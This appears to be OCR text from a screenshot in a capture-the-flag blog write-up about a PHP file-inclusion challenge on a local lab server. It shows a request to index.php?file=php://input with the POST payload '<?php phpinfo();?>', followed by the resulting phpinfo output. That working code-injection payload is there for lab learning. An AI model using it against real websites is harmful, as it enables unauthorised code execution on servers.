 Hackbar
Encryption
Encoding
Load
Split
Run
http://localhost:8081
/anheng/FileInclude/input
/index.php?file=php:
//input
Enable Post data
<?php phpinfo();?>
Enable Referer
tips：flag在当前目录的某个文件中
PHP Version 5.5.30
php
System Windows NT DESKTOP-BHUACS3 10.0 build 17134 (Windows 10) i586
Build Date Sep 30 2015 13:44:04
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration C:\WINDOWS
https://blog.csdn.net/qq_42181428